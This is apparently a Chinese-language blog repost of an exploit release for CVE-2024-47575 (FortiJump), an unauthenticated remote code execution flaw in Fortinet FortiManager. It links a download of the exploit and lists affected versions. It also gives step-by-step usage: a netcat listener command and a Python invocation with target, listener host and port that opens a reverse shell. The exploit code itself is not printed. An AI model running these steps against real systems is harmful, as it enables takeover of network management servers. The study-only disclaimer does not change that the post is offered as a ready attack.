CVE-2024-47575 Fortinet FortiManager RCE exp(FortiJump)

Fortinet FortiManager 未经身份验证的远程代码执行(又名 FortiJump)CVE-2024-47575

请参阅我们的博客文章以了解技术细节

EXP下载

https://lp.lmboke.com/Fortijump-Exploit-CVE-2024-47575-main.zip漏洞利用方法





首先,建立您的 ncat 会话:

nc -lvvnp 80然后,执行我们的检测工件生成器:

python3 CVE-2024-47575.py --target 192.168.1.110 --lhost 192.168.1.53 --lport 80 --action exploit

要单独检查漏洞,请使用以下选项:

python3 CVE-2024-47575.py --target 192.168.1.110 --action check受影响的版本

FortiManager 7.6.0

FortiManager 7.4.0 through 7.4.4

FortiManager 7.2.0 through 7.2.7

FortiManager 7.0.0 through 7.0.12

FortiManager 6.4.0 through 6.4.14

FortiManager 6.2.0 through 6.2.12

FortiManager Cloud 7.4.1 through 7.4.4

FortiManager Cloud 7.2.1 through 7.2.7

FortiManager Cloud 7.0.1 through 7.0.12

FortiManager Cloud 6.4

漏洞作者

该漏洞由watchTowr (@watchtowrcyber)的Sina Kheirkhah (@SinSinology)编写

项目地址

GitHub:https://github.com/watchtowrlabs/Fortijump-Exploit-CVE-2024-47575免责声明

本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果

_%E5%89%AF%E6%9C%AC-fmez.png?width=800)

_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)

_%E5%89%AF%E6%9C%AC-zktr.png?width=800)

_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)

_%E5%89%AF%E6%9C%AC-fmez.png?width=400)